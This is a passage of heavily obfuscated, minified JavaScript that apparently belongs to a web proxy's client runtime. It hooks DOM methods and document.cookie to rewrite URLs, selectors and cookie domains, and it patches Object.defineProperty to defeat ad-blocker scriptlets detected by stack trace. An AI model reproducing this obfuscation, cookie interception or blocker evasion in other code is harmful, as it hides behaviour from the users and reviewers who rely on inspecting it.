F6=s9['A'][KY(0xac0)](fD)[KY(0x41f)][KY(0xbbb)](fC,KY(0xa2b));F6&&fJ(F6)&&s9['A'][KY(0xac0)](fD)[KY(0xee0)][KY(0xbbb)](fC,KY(0xa2b),(0x0,sF['md'])(F6));const F7=s9['A'][KY(0xac0)](fD)[KY(0xc83)][KY(0xac0)][KY(0xbbb)](fC);F7&&fJ(F7)&&s9['A'][KY(0xac0)](fD)[KY(0xc83)][KY(0xe11)][KY(0xbbb)](fC,(0x0,sF['md'])(F7));const F8=s9['A'][KY(0xac0)](fD)[KY(0x41f)][KY(0xbbb)](fC,KY(0x3c3));fC instanceof fD[KY(0x5ff)]&&F8&&KY(0x609)==typeof F8&&F8[KY(0x281)]>0x0&&s9['A'][KY(0xac0)](fD)[KY(0xee0)][KY(0xbbb)](fC,KY(0x3c3),KY(0x7ef)+F8);const F9=s9['A'][KY(0xac0)](fD)[KY(0x41f)][KY(0xbbb)](fC,KY(0xfc2));fC instanceof fD[KY(0x5ff)]&&F9&&KY(0x609)==typeof F9&&F9[KY(0x281)]>0x0&&s9['A'][KY(0xac0)](fD)[KY(0xee0)][KY(0xbbb)](fC,KY(0xfc2),KY(0x7ef)+F9);const Fs=s9['A'][KY(0xac0)](fD)[KY(0x41f)][KY(0xbbb)](fC,KY(0x68b));if(Fs){const Fa=(0x0,oh['e'])((0x0,os['Vd'])({'protectUrlContext':fZ,'style':Fs,'baseUrl':fQ,'idFilter':fU,'urlFilter':fi,'attributeFilter':fn}));s9['A'][KY(0xac0)](fD)[KY(0xee0)][KY(0xbbb)](fC,KY(0x68b),Fa);}const Fo=[KY(0x619),KY(0xaa5)];for(const FY of Fo){if(!fJ(FY))continue;const Fp=s9['A'][KY(0xac0)](fD)[KY(0x41f)][KY(0xbbb)](fC,FY);Fp&&(s9['A'][KY(0xac0)](fD)[KY(0x7d4)][KY(0xbbb)](fC,FY),s9['A'][KY(0xac0)](fD)[KY(0xee0)][KY(0xbbb)](fC,(0x0,sF['md'])(FY),Fp));}if(fC instanceof fD[KY(0x5ff)]){const FE=s9['A'][KY(0xac0)](fD)[KY(0xca3)][KY(0xac0)][KY(0xbbb)](fC),Fk=Object[KY(0xf0d)](FE);for(const Fy of Fk){const Fm=so(Fy);F1(KY(0x65d)+Fm)&&(FE[(0x0,sF['md'])(Fm)]=FE[Fy],delete FE[Fy]);}}if(fC instanceof fD[KY(0x1e3)]){for(let Fr=0x0;Fr<fC[KY(0x39c)][KY(0x227)][KY(0x281)];Fr++)oK({'_window':fD,'protectUrlContext':fZ,'node':fC[KY(0x39c)][KY(0x227)][Fr],'baseUrl':fQ,'idFilter':fU,'urlFilter':fi,'attributeFilter':fn});}}({'protectUrlContext':fp,'node':fE,'baseUrl':fk,'_window':fY,'idFilter':fy,'urlFilter':fm,'attributeFilter':fr}),fE[Ka(0x227)][Ka(0xe7a)](fz=>{oK({'protectUrlContext':fp,'node':fz,'baseUrl':fk,'_window':fY,'idFilter':fy,'urlFilter':fm,'attributeFilter':fr});}));}const oH=function(fa,fY){const KE=vf;let fp=arguments[KE(0x281)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!fa||!fa[KE(0x434)](KE(0xda5)))return fa;const fE=decodeURIComponent(fa[KE(0x1f6)](0xf));if(!fE[KE(0xde1)](s1['A'][KE(0x2ce)])){const fk=KE(0xd10)[KE(0xff2)](oX,KE(0xe13))[KE(0xff2)]((0x0,s0['Wq'])({'protectUrlContext':fY,'url':s1['A'][KE(0x2ce)]+KE(0x69f),'kind':s0['MN'][KE(0x7d7)],'baseUrl':s9['A'][KE(0xac0)](fp)[KE(0xba1)][KE(0xac0)][KE(0xed0)](fp[KE(0xda0)]),'endpoint':s1['A'][KE(0x2ce)]}),KE(0xd87))[KE(0xff2)]((0x0,oV['x'])()['id'],KE(0x8d5))+ov({'_window':fp,'protectUrlContext':fY,'html':fE});return KE(0xda5)+encodeURIComponent(fk);}return fa;};var og=f(0x15ef),oM=f(0x10e2),oq=f(0xebc);class ou{static[vf(0xac0)](fa,fY){const Kt=vf;let fp=ou[Kt(0xe30)][Kt(0xac0)](fY);return fp||(fp=function(fE,fk){return new Proxy(fk,{'get':function(fy,fm,fr){const Ke=a2o;if(Ke(0x695)===fm)return function(fZ,fC,fQ,fD){const Kk=Ke;var fU;const fi=[fZ];return void 0x0===fQ?fi[Kk(0x425)]('*'):fi[Kk(0x425)]('*',fQ),(null!=fD?fD:fE)[Kk(0x56f)](Kk(0x77f))[Kk(0xbbb)](null!==(fU=this[Kk(0xc77)])&&void 0x0!==fU?fU:this,...fi);};const fz=fk[fm];return[Ke(0x855),Ke(0xdbe),Ke(0x31f),Ke(0x6f3),Ke(0x70b),Ke(0x6f0),Ke(0x105d),Ke(0x5a4),Ke(0x7d6),Ke(0x675),Ke(0x81e),Ke(0xaae),Ke(0x758),Ke(0x96c),Ke(0x571),Ke(0x572),Ke(0xd47),Ke(0xdf3),Ke(0x732),Ke(0x369),Ke(0x1d1),Ke(0x8fc),Ke(0x8ee),Ke(0x80c),Ke(0x964),Ke(0xdae),Ke(0xd42),Ke(0xe27),Ke(0x778)][Ke(0xde1)](fm)&&Ke(0x40e)==typeof fz?fz[Ke(0x47a)](fy):fz;}});}(fa,fY),ou[Kt(0xe30)][Kt(0xe11)](fY,fp)),fp;}}(0x0,sf['A'])(ou,vf(0xe30),new Map());const oR=(fa,fY)=>{const Ky=vf;if(Ky(0x609)!=typeof fa||Ky(0x609)!=typeof fY)return!0x1;const fp=fa[Ky(0x281)],fE=fY[Ky(0x281)];if(0x0===fp&&0x0===fE)return!0x0;if(0x0===fp)return!0x1;if(0x0===fE)return!0x0;if(fp<fE)return!0x1;for(let fk=0x0;fk<fa[Ky(0x281)];fk++)if(fa[fk]===fY[0x0]){let fy=!0x0;for(let fm=0x1;fm<fY[Ky(0x281)];fm++)if(!fa[fk+fm]||fa[fk+fm]!==fY[fm]){fy=!0x1;break;}if(fy)return!0x0;}return!0x1;};var ob=f(0x1d4b);function oA(fa){const Km=vf,fY=new TextEncoder()[Km(0xcf0)](fa);let fp='';for(const fE of fY)fp+=String[Km(0x562)](fE);return btoa(fp);}function oI(fa,fY,fp){return fE=>{const Kr=a2o;var fk;const fy=Kr(0xe32)==typeof(null==fE?void 0x0:fE[Kr(0xdd7)])?fE[Kr(0xdd7)]:!(null==fE||null===(fk=fE[Kr(0xdd7)])||void 0x0===fk||!fk[Kr(0xfb3)]),fm=Kr(0xe32)==typeof fp?fp:!(null==fp||!fp[Kr(0xfb3)]);return fE[Kr(0x830)]===fa&&fy===fm&&fY===fE[Kr(0x321)];};}const oj=fa=>{const Kz=vf;if(fa[Kz(0x55d)])return;fa[Kz(0x55d)]=!0x0;const fY=fa[Kz(0x8a7)][Kz(0x249)],fp=fa[Kz(0x8a7)][Kz(0x602)],fE=()=>{const KZ=Kz,fk=new Error()[KZ(0xbd1)];return!(!fk||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[KZ(0xa89)](fk));};fa[Kz(0x8a7)][Kz(0x249)]=function(){const KC=Kz;return fE()?arguments[KC(0x281)]<=0x0?void 0x0:arguments[0x0]:fY(...arguments);},fa[Kz(0x8a7)][Kz(0x602)]=function(){const KQ=Kz;return fE()?arguments[KQ(0x281)]<=0x0?void 0x0:arguments[0x0]:fp(...arguments);};};function oO(fa,fY){const KD=vf;fY[KD(0xa39)]||fY[KD(0xba9)]||(fY[KD(0xa39)]=!0x0,fY[KD(0x55d)]||s4['A'][KD(0x2ee)](KD(0xa4b)),s9['A'][KD(0x80d)](fY),oa(fa,fY),oB(fY[KD(0xda0)]));}const oB=fa=>{const KU=vf;fa[KU(0x6cf)]=[],fa[KU(0x855)](KU(0x934),()=>null);};function oP(fa){const Ki=vf;let fY=!0x0,fp='';try{fp=fa[Ki(0x6f5)][Ki(0xaaa)];}catch(fE){fY=!0x1;}return fY;}const oa=(fa,fY)=>{const Kn=vf;{const fC=fY[Kn(0x405)][Kn(0x957)][Kn(0x105a)],fQ=fY[Kn(0x8a7)][Kn(0xb70)](fY[Kn(0x405)][Kn(0x957)],Kn(0x105a));fC&&fQ&&fQ[Kn(0xe76)]&&fQ[Kn(0x699)]&&s9['A'][Kn(0xac0)](fY)[Kn(0x103d)][Kn(0xbbb)](fC)[Kn(0xde1)](Kn(0x910))&&fY[Kn(0x8a7)][Kn(0x249)](fY[Kn(0x405)][Kn(0x957)],Kn(0x105a),{'get':function(){}});}oE(fY,Kn(0x56f),Kn(0x6ce),function(){const KJ=Kn;if(this[KJ(0x837)])return KJ(0xffb)[KJ(0xff2)](this[KJ(0x2af)],KJ(0xca1));for(var fD=arguments[KJ(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];return s9['A'][KJ(0xac0)](fY)[KJ(0x103d)][KJ(0xbbb)](this,...fU);}),ok(fY,Kn(0xb14),Kn(0x6ad),{'get':function(){const H0=Kn;for(var fD=arguments[H0(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];const fn=s9['A'][H0(0xac0)](fY)[H0(0x3ff)][H0(0xac0)][H0(0xbbb)](this,...fU);return fn?(0x0,os['QS'])(fn):fn;},'set':function(fD){const H1=Kn;for(var fU=arguments[H1(0x281)],fi=new Array(fU>0x1?fU-0x1:0x0),fn=0x1;fn<fU;fn++)fi[fn-0x1]=arguments[fn];return s9['A'][H1(0xac0)](fY)[H1(0x3ff)][H1(0xe11)][H1(0xbbb)](this,H1(0x609)==typeof fD?(0x0,os['Vd'])({'protectUrlContext':fa,'style':fD,...fi}):fD),fD;}}),oE(fY,Kn(0xb14),Kn(0xcc6),function(fD){const H2=Kn;if(this[H2(0xb9b)])return this[fD];for(var fU=arguments[H2(0x281)],fi=new Array(fU>0x1?fU-0x1:0x0),fn=0x1;fn<fU;fn++)fi[fn-0x1]=arguments[fn];return s9['A'][H2(0xac0)](fY)[H2(0x23e)][H2(0xbbb)](this,fD,...fi);}),oE(fY,Kn(0xb14),Kn(0xbff),function(fD,fU){const H3=Kn;if(this[H3(0xb9b)])return this[fD]=fU;for(var fi=arguments[H3(0x281)],fn=new Array(fi>0x2?fi-0x2:0x0),fJ=0x2;fJ<fi;fJ++)fn[fJ-0x2]=arguments[fJ];s9['A'][H3(0xac0)](fY)[H3(0x591)][H3(0xbbb)](this,fD,H3(0x609)==typeof fU?(0x0,os['oY'])({'protectUrlContext':fa,'value':fU}):fU,...fn);}),oE(fY,Kn(0xdc0),Kn(0xc2d),function(fD,fU){const H4=Kn;return s9['A'][H4(0xac0)](fY)[H4(0x5a0)][H4(0xbbb)](this,(0x0,os['dv'])({'protectUrlContext':fa,'stylesheet':fD}),fU);}),oE(fY,Kn(0xdc0),Kn(0x4cb),function(fD){const H5=Kn,fU=(0x0,os['dv'])({'protectUrlContext':fa,'stylesheet':fD});return s9['A'][H5(0xac0)](fY)[H5(0xaba)][H5(0xbbb)](this,fU);}),ok(fY,Kn(0xded),Kn(0x966),{'get':function(){const H6=Kn;for(var fD=arguments[H6(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];const fn=s9['A'][H6(0xac0)](fY)[H6(0x9b9)][H6(0xac0)][H6(0xbbb)](this,...fU);return fn?fn[H6(0x3e4)](';')[H6(0x23a)](fJ=>fJ[H6(0xe07)]())[H6(0x23a)](fJ=>{const H7=H6,F0=fJ[H7(0x3a2)]('=');return[fJ[H7(0xe55)](0x0,F0),fJ[H7(0xe55)](F0+0x1)];})[H6(0x23a)](fJ=>{const H8=H6;let [F0,F1]=fJ;if((0x0,sF['_'])(F0)){const [F2,F3,F4]=(0x0,sF['ks'])(F0)[H8(0x3e4)](';');if(F4)return[F4,F1];}return[F0,F1];})[H6(0x23a)](fJ=>{const H9=H6;let [F0,F1]=fJ;return''[H9(0xff2)](F0,'=')[H9(0xff2)](F1);})[H6(0x2e9)](';\x20'):fn;},'set':function(fD){const Hs=Kn,fU=oz(fY)||new URL(fY[Hs(0x6f5)][Hs(0xaaa)]);for(var fi=arguments[Hs(0x281)],fn=new Array(fi>0x1?fi-0x1:0x0),fJ=0x1;fJ<fi;fJ++)fn[fJ-0x1]=arguments[fJ];const F0=s9['A'][Hs(0xac0)](fY)[Hs(0x9b9)][Hs(0xac0)][Hs(0xbbb)](this,...fn),F1=F0?F0[Hs(0x3e4)](';')[Hs(0x23a)](F5=>F5[Hs(0xe07)]())[Hs(0x23a)](F5=>{const Ho=Hs,F6=F5[Ho(0x3a2)]('=');return[F5[Ho(0xe55)](0x0,F6),F5[Ho(0xe55)](F6+0x1)];})[Hs(0x901)](F5=>{let [F6,F7]=F5;return(0x0,sF['_'])(F6);})[Hs(0x23a)](F5=>{const Hf=Hs;let [F6,F7]=F5;return[F6,F7,...(0x0,sF['ks'])(F6)[Hf(0x3e4)](';')];})[Hs(0x23a)](F5=>{let [F6,F7,F8,F9,Fs]=F5;return{'key':F6,'value':F7,'domain':F8,'path':F9,'name':Fs};}):[],F2=(F5=>(0x0,oM[Hs(0x4d6)])(F5,{'decodeValues':!0x1}))(fD);if(void 0x0===F2[Hs(0x3f2)]&&(F2[Hs(0x3f2)]=fY[Hs(0xfc5)][Hs(0x314)]),F3=(F3=F2[Hs(0x3f2)])[Hs(0x434)]('.')?F3[Hs(0x1f6)](0x1):F3,fU[Hs(0x314)]===fa[Hs(0xc9a)]&&(!F3||fU[Hs(0x314)][Hs(0x54e)](F3)))return s9['A'][Hs(0xac0)](fY)[Hs(0x9b9)][Hs(0xe11)][Hs(0xbbb)](this,fD,...fn);var F3;const F4=function(F5,F6,F7,F8,F9){const HF=Hs,Fs=new URL((0x0,s0['EW'])(F6[HF(0x6f5)][HF(0xaaa)])?(0x0,s0['sH'])(F6[HF(0x6f5)][HF(0xaaa)])[HF(0x64b)]:F6[HF(0x6f5)][HF(0xaaa)]);if(!F9[HF(0x9ba)]){if('/'===Fs[HF(0xf2c)])F9[HF(0x9ba)]='/';else{const Fo=Fs[HF(0xf2c)][HF(0x3e4)]('/')[HF(0x1f6)](0x0,-0x1)[HF(0x2e9)]('/');F9[HF(0x9ba)]=Fo||'/';}}return F9[HF(0x3f2)]||(F9[HF(0x3f2)]=Fs[HF(0x314)]),F9[HF(0x3f2)][HF(0x434)]('.')||(F9[HF(0x3f2)]='.'+F9[HF(0x3f2)]),((Ff,FF,Fw,Fd,FL)=>{const Hw=HF,Fl=Fw[Hw(0x5d1)](FX=>FX[Hw(0x2af)]===Fd[Hw(0x2af)]&&FX[Hw(0x3f2)]===Fd[Hw(0x3f2)]&&FX[Hw(0x9ba)]===Fd[Hw(0x9ba)]),FN=Fl?Fl[Hw(0xf72)]:(0x0,sF['md'])(''[Hw(0xff2)](Fd[Hw(0x3f2)],';')[Hw(0xff2)](Fd[Hw(0x9ba)],';')[Hw(0xff2)](Fd[Hw(0x2af)]),(0x0,oq['$o'])()),FS={'httpOnly':Fd[Hw(0x6fe)],'maxAge':Fd[Hw(0x6e1)],'encode':FX=>FX};return FS[Hw(0x9ba)]=function(FX,FV){const Hd=Hw,Fc=(0x0,s0['rI'])(FV,FX[Hd(0xc9a)]);if('v7'===FX[Hd(0x940)])return'/'[Hd(0xff2)](s0['lv'],'/')[Hd(0xff2)](FX[Hd(0xc9a)],'/')[Hd(0xff2)]((0x0,o7['Y_'])(FX[Hd(0x763)]),'/')[Hd(0xff2)](Fc);if('v8'===FX[Hd(0x940)])return'/'[Hd(0xff2)](s0['ep'],'/')[Hd(0xff2)](FX[Hd(0xc9a)],'/')[Hd(0xff2)]((0x0,o7['Y_'])(FX[Hd(0x763)]),'/')[Hd(0xff2)](Fc);if('v9'===FX[Hd(0x940)])return'/'[Hd(0xff2)](s0['ZM'],'/')[Hd(0xff2)](FX[Hd(0xc9a)],'/')[Hd(0xff2)](Fc);if(Hd(0x81a)===FX[Hd(0x940)])return'/'[Hd(0xff2)](s0['Ph'],'/')[Hd(0xff2)](FX[Hd(0xc9a)],'/')[Hd(0xff2)](Fc);if(Hd(0xe1e)===FX[Hd(0x940)])return'/'[Hd(0xff2)](s0['g3'],'/')[Hd(0xff2)](FX[Hd(0xc9a)],'/')[Hd(0xff2)](Fc);if(Hd(0x301)===FX[Hd(0x940)])return'/'[Hd(0xff2)](s0['qF'],'/')[Hd(0xff2)](FX[Hd(0xc9a)],'/')[Hd(0xff2)](Fc);throw new Error(Hd(0x651)[Hd(0xff2)](FX));}(Ff,Fd[Hw(0x3f2)]),FS[Hw(0x3f2)]=new URL((0x0,sg['aV'])(FF))[Hw(0x314)],FL&&(FS[Hw(0x5fd)]=FL),FS[Hw(0xfce)]=!0x0,FS[Hw(0xa22)]=Hw(0xb5e),Fd[Hw(0xec4)]&&!isNaN(Fd[Hw(0xec4)][Hw(0xbec)]())&&(FS[Hw(0xec4)]=Fd[Hw(0xec4)]),(0x0,og['l'])(FN,Fd[Hw(0x218)],FS);})(F5,F7,F8,F9);}(fa,fY,s1['A'][Hs(0x2ce)],F1,F2);return s9['A'][Hs(0xac0)](fY)[Hs(0x9b9)][Hs(0xe11)][Hs(0xbbb)](this,F4,...fn);}}),oE(fY,Kn(0xded),Kn(0x100c),function(fD){const HL=Kn;return s9['A'][HL(0xac0)](fY)[HL(0x4aa)][HL(0xbbb)](this,(0x0,sF['md'])(fD));}),oE(fY,Kn(0xda0),Kn(0x100c),function(fD){const Hl=Kn;return Hl(0x609)!=typeof fD&&(fD=fY[Hl(0xa18)](fD)),s9['A'][Hl(0xac0)](fY)[Hl(0x7bc)][Hl(0xbbb)](this,(0x0,sF['md'])(fD));}),oE(fY,Kn(0xded),Kn(0x267),function(fD){const HN=Kn;return s9['A'][HN(0xac0)](fY)[HN(0x1d6)][HN(0xbbb)](this,(0x0,sF['md'])(fD));}),oE(fY,Kn(0xded),Kn(0x1dc),function(fD){const HS=Kn;return fD=(0x0,ob['w4'])(fD),s9['A'][HS(0xac0)](fY)[HS(0x8cb)][HS(0xbbb)](this,(0x0,os['Qw'])({'protectUrlContext':fa,'selector':fD}));},fD=>fD),oE(fY,Kn(0xded),Kn(0x107d),function(fD){const HX=Kn;return fD=(0x0,ob['w4'])(fD),s9['A'][HX(0xac0)](fY)[HX(0xf25)][HX(0xbbb)](this,(0x0,os['Qw'])({'protectUrlContext':fa,'selector':fD}));},fD=>fD),oE(fY,Kn(0xded),Kn(0x2bf),function(fD){const HV=Kn;let fU=fD[HV(0x6ce)]();if(0x0===fU[HV(0x281)])return s9['A'][HV(0xac0)](fY)[HV(0xd7b)][HV(0xbbb)](this,'');const fi=/import\(['"](http.+?)['"]\)/g;fU[HV(0x1df)](fi)&&(fU=fU[HV(0x977)](fi,(F0,F1)=>{const Hc=HV,F2=(0x0,s0['Wq'])({'protectUrlContext':fa,'url':F1,'kind':s0['MN'][Hc(0x7d7)],'baseUrl':s9['A'][Hc(0xac0)](fY)[Hc(0xba1)][Hc(0xac0)][Hc(0xed0)](fY[Hc(0xda0)]),'endpoint':s1['A'][Hc(0x2ce)]});return Hc(0x719)[Hc(0xff2)](F2,'\x27)');}));let fn=ov({'_window':fY,'protectUrlContext':fa,'html':fU,'docBaseUrl':s9['A'][HV(0xac0)](fY)[HV(0xba1)][HV(0xac0)][HV(0xed0)](this)})||fU;if(fU[HV(0xde1)](HV(0xb5c))&&fU[HV(0xde1)](HV(0x29a))&&!fU[HV(0xde1)](HV(0xad4))&&fn[HV(0xde1)](HV(0xad4))&&(fn=fn[HV(0x1f6)](0x0,fn[HV(0x589)](HV(0xad4)))),!fU[HV(0xde1)]('\x0a')&&fU[HV(0x434)](HV(0x521))&&fU[HV(0x3e4)]('<')[HV(0x281)]-0x1==0x1&&!fU[HV(0xde1)](HV(0xde2))&&fn[HV(0x54e)](HV(0xde2))&&(fn=fn[HV(0x1f6)](0x0,fn[HV(0x589)](HV(0xde2)))),fU[HV(0x434)](HV(0x656))&&fU[HV(0x54e)](HV(0x383))){const F0=HV(0x7f9)[HV(0xff2)]((0x0,sF['md'])(HV(0x5db)),'\x22>');fn=fn[HV(0x1f6)](0x0,fn[HV(0x589)](F0)+F0[HV(0x281)]);}const fJ=s9['A'][HV(0xac0)](fY)[HV(0xd7b)][HV(0xbbb)](this,fn);return this[HV(0xa5f)]&&(oB(fY[HV(0xda0)]),sC(this[HV(0xa5f)]),o5(this[HV(0xa5f)]),sd[HV(0x509)](this[HV(0xa5f)]),fY[HV(0xf50)]&&fY[HV(0xf50)]()),fJ;}),oE(fY,Kn(0xded),Kn(0x286),function(fD){const Hx=Kn;return this[Hx(0x2bf)](fD+'\x0a');}),oE(fY,Kn(0xadd),Kn(0x100c),function(fD){const Hh=Kn;return s9['A'][Hh(0xac0)](fY)[Hh(0xf16)][Hh(0xbbb)](this,(0x0,sF['md'])(fD));}),oE(fY,Kn(0xadd),Kn(0x1dc),function(fD){const HT=Kn;return fD=(0x0,ob['w4'])(fD),s9['A'][HT(0xac0)](fY)[HT(0xbaf)][HT(0xbbb)](this,(0x0,os['Qw'])({'protectUrlContext':fa,'selector':fD}));},fD=>fD),oE(fY,Kn(0xadd),Kn(0x107d),function(fD){const HG=Kn;return fD=(0x0,ob['w4'])(fD),s9['A'][HG(0xac0)](fY)[HG(0xfe4)][HG(0xbbb)](this,(0x0,os['Qw'])({'protectUrlContext':fa,'selector':fD}));},fD=>fD),oE(fY,Kn(0xb05),Kn(0xc9e),function(fD,fU){const HW=Kn;return HW(0x357)!==fU?s9['A'][HW(0xac0)](fY)[HW(0x8fb)][HW(0xbbb)](this,fD,fU):s9['A'][HW(0xac0)](fY)[HW(0x8fb)][HW(0xbbb)](this,ov({'_window':fY,'protectUrlContext':fa,'html':fD}),fU);}),ok(fY,Kn(0x443),Kn(0xdbb),{'get':function(){const Hv=Kn;for(var fD=arguments[Hv(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];const fn=s9['A'][Hv(0xac0)](fY)[Hv(0x585)][Hv(0xac0)][Hv(0xbbb)](this,...fU);return(0x0,sF['_'])(fn)?(0x0,sF['ks'])(fn):fn;},'set':function(fD){const HK=Kn;fD=(0x0,sF['_'])(fD)?fD:(0x0,sF['md'])(fD);for(var fU=arguments[HK(0x281)],fi=new Array(fU>0x1?fU-0x1:0x0),fn=0x1;fn<fU;fn++)fi[fn-0x1]=arguments[fn];return s9['A'][HK(0xac0)](fY)[HK(0x794)][HK(0xe11)][HK(0xbbb)](this,fD,...fi);}}),oy(fY,Kn(0x443),Kn(0x7c5),{'get':function(fD,fU){const HH=Kn,fi=fD[fU];return fi?HH(0x281)===fU?fi:HH(0x40e)==typeof fi?fU===(null===(fn=fY[HH(0x629)])||void 0x0===fn?void 0x0:fn[HH(0x828)])?function(){const Hg=HH,fJ=fi[Hg(0xbbb)](fD);return new fY[(Hg(0x9be))](fJ,{'get':function(F0,F1){const HM=Hg,F2=F0[F1];return F2?HM(0x756)===F1?function(){const Hq=HM,F3=F2[Hq(0xbbb)](F0);return F3?new Proxy(F3,{'get':function(F4,F5){const Hu=Hq,F6=F4[F5];return F6?Hu(0x218)===F5?new Proxy(F6,{'get':function(F7,F8){const HR=Hu,F9=F7[F8];if(!F9)return F9;if(HR(0x2af)===F8&&F9[HR(0x434)](HR(0x65d))){const Fs=F9[HR(0x1f6)](0x5);return(0x0,sF['_'])(Fs)?HR(0x65d)+(0x0,sF['ks'])(Fs):F9;}return F9;}}):Hu(0x40e)==typeof F6?F6[Hu(0x47a)](F4):F6:F6;}}):F3;}:HM(0x40e)==typeof F2?F2[HM(0x47a)](F0):F2:F2;}});}:fi[HH(0x47a)](fD):new fY[(HH(0x9be))](fi,{'get':function(fJ,F0){const Hb=HH,F1=fJ[F0];if(!F1)return F1;if(Hb(0x40e)==typeof F1)return F1[Hb(0x47a)](fJ);if(Hb(0x2af)===F0&&F1[Hb(0x434)](Hb(0x65d))){const F2=F1[Hb(0x1f6)](0x5);return Hb(0x65d)+((0x0,sF['_'])(F2)?(0x0,sF['ks'])(F2):F2);}return F1;}}):fi;var fn;}},null),oy(fY,Kn(0x443),Kn(0x51a),{'get':function(fD,fU){const HA=Kn,fi=fD[fU];if(!fi)return fi;if(HA(0x302)===fU)return function(){const HI=HA,fn=[];for(var fJ=arguments[HI(0x281)],F0=new Array(fJ),F1=0x0;F1<fJ;F1++)F0[F1]=arguments[F1];return F0[HI(0xe7a)](F2=>{const Hj=HI;fn[Hj(0x425)]((0x0,sF['md'])(F2));}),fi[HI(0xed0)](fD,[...fn]);};if(HA(0x8b7)===fU)return function(fn){const HO=HA;return fi[HO(0xed0)](fD,[(0x0,sF['md'])(fn)]);};if(HA(0x490)===fU)return function(){const HB=HA;for(var fn=arguments[HB(0x281)],fJ=new Array(fn),F0=0x0;F0<fn;F0++)fJ[F0]=arguments[F0];const F1=fJ[HB(0x23a)](F2=>(0x0,sF['md'])(F2));return fi[HB(0xed0)](fD,[...F1]);};if(HA(0x224)===fU)return function(fn,fJ){const HP=HA;return fi[HP(0xed0)](fD,[(0x0,sF['md'])(fn),fJ]);};if(HA(0xd9f)===fU)return function(fn,fJ){const Ha=HA;return fi[Ha(0xed0)](fD,[(0x0,sF['md'])(fn),(0x0,sF['md'])(fJ)]);};if(HA(0x218)===fU)return fi[HA(0x3e4)]('\x20')[HA(0x23a)](fn=>(0x0,sF['_'])(fn)?(0x0,sF['ks'])(fn):fn)[HA(0x2e9)]('\x20');if(fU===fY[HA(0x629)][HA(0x828)])return function(){const HY=HA,fn=fi[HY(0xbbb)](fD);return new fY[(HY(0x9be))](fn,{'get':function(fJ,F0){const Hp=HY,F1=fJ[F0];return F1?Hp(0x756)===F0?function(){const HE=Hp,F2=F1[HE(0xbbb)](fJ);return F2?new fY[(HE(0x9be))](F2,{'get':function(F3,F4){const Ht=HE,F5=F3[F4];return F5?Ht(0x218)===F4?(0x0,sF['_'])(F5)?(0x0,sF['ks'])(F5):F5:Ht(0x40e)==typeof F5?F5[Ht(0x47a)](F3):F5:F5;}}):F2;}:Hp(0x40e)==typeof F1?F1[Hp(0x47a)](fJ):F1:F1;}});};if(HA(0x609)==typeof fU){const fn=parseInt(fU);if(!isNaN(fn))return(0x0,sF['_'])(fi)?(0x0,sF['ks'])(fi):fi;}return HA(0x40e)==typeof fi?fi[HA(0x47a)](fD):fi;},'set':function(fD,fU,fi){const He=Kn;return He(0x218)===fU&&(fi=fi[He(0x3e4)]('\x20')[He(0x23a)](fn=>(0x0,sF['_'])(fn)?fn:(0x0,sF['md'])(fn))[He(0x2e9)]('\x20')),fD[fU]=fi,!0x0;}},function(fD){const Hk=Kn;return fD=fD[Hk(0x3e4)]('\x20')[Hk(0x23a)](fU=>(0x0,sF['md'])(fU))[Hk(0x2e9)]('\x20'),s9['A'][Hk(0xac0)](fY)[Hk(0xee0)][Hk(0xbbb)](this,Hk(0x680),fD),fD;},()=>!0x0),ok(fY,Kn(0x443),Kn(0x407),{'get':function(){const Hy=Kn;for(var fD=arguments[Hy(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];return s9['A'][Hy(0xac0)](fY)[Hy(0x794)][Hy(0xac0)][Hy(0xbbb)](this,...fU)[Hy(0x3e4)]('\x20')[Hy(0x23a)](fn=>(0x0,sF['_'])(fn)?(0x0,sF['ks'])(fn):fn)[Hy(0x2e9)]('\x20');},'set':function(fD){const Hm=Kn,fU=fD[Hm(0x3e4)]('\x20')[Hm(0x23a)](F0=>(0x0,sF['md'])(F0))[Hm(0x2e9)]('\x20');for(var fi=arguments[Hm(0x281)],fn=new Array(fi>0x1?fi-0x1:0x0),fJ=0x1;fJ<fi;fJ++)fn[fJ-0x1]=arguments[fJ];return s9['A'][Hm(0xac0)](fY)[Hm(0x794)][Hm(0xe11)][Hm(0xbbb)](this,fU,...fn);}}),oE(fY,Kn(0x443),Kn(0x8fe),function(fD){const Hr=Kn;return s9['A'][Hr(0xac0)](fY)[Hr(0x796)][Hr(0xbbb)](this,(0x0,os['Qw'])({'protectUrlContext':fa,'selector':fD}));}),oE(fY,Kn(0x443),Kn(0x5a7),function(fD){const HZ=Kn;if(fD[HZ(0x434)](HZ(0x65d))){const fi=fD[HZ(0x1f6)](0x5)[HZ(0x478)]();(0x0,sF['_'])(fi)||(fD=HZ(0x65d)+(0x0,sF['md'])(fi));}let fU='';return fU=HZ(0x619)===fD||HZ(0xaa5)===fD||HZ(0xdaf)===fD?s9['A'][HZ(0xac0)](fY)[HZ(0x41f)][HZ(0xbbb)](this,(0x0,sF['md'])(fD)):s9['A'][HZ(0xac0)](fY)[HZ(0x41f)][HZ(0xbbb)](this,fD),fU?('id'===fD&&(0x0,sF['_'])(fU)?fU=(0x0,sF['ks'])(fU):HZ(0x680)===fD?fU=fU[HZ(0x3e4)]('\x20')[HZ(0x23a)](fn=>(0x0,sF['_'])(fn)?(0x0,sF['ks'])(fn):fn)[HZ(0x2e9)]('\x20'):HZ(0xfc2)===fD||HZ(0x3c3)===fD?HZ(0x609)==typeof 